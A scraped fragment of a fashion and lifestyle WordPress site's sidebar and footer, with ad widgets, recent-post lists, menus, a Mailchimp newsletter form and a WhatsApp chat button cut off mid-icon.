        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section><section id="media_image-10" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-2" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Download Instagram Management Software</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-253  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-3" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Scrape Niche-Targeted Leads</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-254  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-11" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-4" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global Fashion and Beauty Industry B2B Databases</span></h2><a href="https://creativebeartech.com"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Box_7_womens_apparel_and_clothing_stores_email_list_box.png" class="image wp-image-255  attachment-full size-full" alt="Global Fashion and Beauty Industry B2B Databases" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_video-3" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD SkinCare and Beauty</span></h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-307-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4</a></video></div></section><section id="media_image-12" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-6" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Beauty Products &#038; Cosmetics Shops Email List and B2B Marketing List</span></h2><a href="https://creativebeartech.com/product/beauty-products-cosmetics-shops-email-list-and-b2b-marketing-list/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_18_Cosmetics_shops_email_list.png" class="image wp-image-694  attachment-full size-full" alt="Beauty Products &amp; Cosmetics Shops Email List and B2B Marketing List" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-7" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Jewelry Stores Email List and Jewelry Contacts Directory</span></h2><a href="https://creativebeartech.com/product/jewelry-stores-email-list-and-jewelry-contacts-directory/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_6_jewellery_stores_and_jewellers_email_list_box.png" class="image wp-image-695  attachment-full size-full" alt="Jewelry Stores Email List and Jewelry Contacts Directory" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-13" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-8" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global B2B Databases &#8211; 400+ Industries</span></h2><a href="https://creativebeartech.com/content/about-us/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800.gif" class="image wp-image-696  attachment-full size-full" alt="Global B2B Databases - 400+ Industries" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_audio-2" class="widget sidebar-widgets widget_media_audio"><h2 class="widget-title"><span>Leading B2B Lead Generation Company in London, UK</span></h2><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-307-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3">https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3</a></audio></section><section id="media_image-14" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-15" class="widget sidebar-widgets widget_media_image"><a href="#"><img width="450" height="298" src="https://fashionlifemag.com/wp-content/uploads/2019/09/small-ads.png" class="image wp-image-3190  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
    <div class="recent-widget widget"> 
		      
        <h2 class="widget-title"><span>Recent Posts</span></h2>        
        <div class="recent-post-widget  clearfix">
                                <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                            Understanding the Power Of CBD Lotion and Why You Need It                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                September 8, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/FLUFFMEDIA-1120-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                            Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/DEIDRESCHLABS-0297-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                            The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/07/FLUFFMEDIA-5310-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="How to Make DIY CBD Lotion at Home" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                            How to Make DIY CBD Lotion at Home                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                July 14, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Will-Your-Skin-React-to-CBD-Oil.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Will Your Skin React to CBD Oil" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                            Will Your Skin React to CBD Oil? The Answer Is…Maybe                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                April 6, 2020                            </span>
                                            </div>
                </div>
          </div>
                            </div>
        </div>
                <section id="darpan-flickr-widget-1" class="widget sidebar-widgets widget_darpan_flickr"><h2 class="widget-title"><span>Latest From Flickr</span></h2><div class="flickr-widget"><ul id="rsflicker" class="flickr-list"></ul></div></section>
    <div class="popular_posts style3"> 
      <div class="recent-widget widget popular-widget"> 
		      
        <h2 class="widget-title"><span>Popular News</span></h2>        
        <ul class="recent-post-widget recent-popular-widget widget clearfix">
                                <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Toys For Couples That Will Spice Up Your Sex Life" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                            Best Sex Toys For Couples That Will Spice Up Your Sex Life                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Vibrators For Women: Clit &amp; G-Spot Stimulation" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                            Best Vibrators For Women: Clit &#038; G-Spot Stimulation                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Fifty Shades of Grey Sex Toys" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                            Fifty Shades of Grey Sex Toys                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The Best G-Spot Vibrators for Women to Try this Year!" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                            The Best G-Spot Vibrators for Women to Try this Year!                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-bedroom-essentials-.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Lubes and Condoms: Your Bedroom Essentials" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                            Best Sex Lubes and Condoms: Your Bedroom Essentials                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                            </ul>
        </div>
        </div>
                <section id="media_image-9" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>We Accept Bitcoin for Advertising</span></h2><img width="396" height="163" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Creative_Bear_Tech_We_Accept_Bitcoin_and_Cryptocurrency_Payments.gif" class="image wp-image-698  attachment-full size-full" alt="We Accept Bitcoin for Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-16" class="widget sidebar-widgets widget_media_image"><a href="http://rstheme.com/products/wordpress/darpan/fashion/"><img width="1849" height="2212" src="https://fashionlifemag.com/wp-content/uploads/2019/05/Atouchofawesome_Order-_FO814EC1F0495_00A_00A.png" class="image wp-image-11  attachment-full size-full" alt="Fashion Life Mag - Latest Fashion News, Reviews and Guides" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="nav_menu-1" class="widget sidebar-widgets widget_nav_menu"><div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu"><li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3615"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3616"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3601"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3622"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3645"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3602"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3623"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></section><section id="darpansocialiconwi_widget-1" class="widget sidebar-widgets widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-linkedin"></i></span></a> 
		        </li>
		    		    		    		    		    		         
		</ul></section><section id="text-5" class="widget sidebar-widgets widget_text">			<div class="textwidget"><p>©2019 All Rights Reserved. Developed by <a href="https://rstheme.com/" rel="noopener" target="_blank">RS Theme.</a></p>
</div>
		</section>	    </div>
    </aside>
  <!-- #secondary --> 
</div>      </div>
    </div>
  </div>
</div>
     
</div><!-- .main-container -->


        <footer id="rs-footer" class=" rs-footer footer-style-1" >
  


<div class="footerbtm-areas">
    <div class="container">
        <section id="media_image-17" class="widget widget_media_image"><img width="217" height="300" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01-217x300.png" class="image wp-image-3785  attachment-medium size-medium" alt="Fashion Life Mag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3597"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://fashionlifemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://fashionlifemag.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="footer-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3736" method="post" data-id="3736" data-name="" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields"><div class="rs-newsletter rs-newsletter-blog">
  <div class="input-form" style="display: block;
overflow: hidden;
position: relative;
max-width: 510px;
margin: 0 auto;">
      <input style="border:1px solid #8f9092;background: rgba(255,255,255,.5);
height: 55px;
line-height: 55px;
font-size: 14px;" type="email" name="EMAIL" placeholder="Email Address" required="">
      <input style="height: 55px;
    line-height: 55px;
    font-size: 14px;
                    background: #a61830;
border-color: #a61830;

}" type="submit" value="Subscribe">
  </div>
</div></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768722911" /><input type="hidden" name="_mc4wp_form_id" value="3736" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="darpansocialiconwi_widget-2" class="widget widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-instagram"></i></span></a> 
		        </li>
		    		    		    		         
		</ul></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><section id="text-8" class="widget widget_text">
<div class="textwidget">
<p>©2019 All Rights Reserved. Fashion Life Magazine</p>
</div>
</section>
</div>
		</section> 
    </div>
</div>
  


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
                                
                                            <div class="col-md-6 col-sm-12">
                            <a href="https://fashionlifemag.com/" class="footer-logo">
                                <img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag">
                            </a>
                        </div>
                                    
                <div class="col-md-6 col-sm-12">
                    <div class="copyright text-right">
                                                <p> </p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 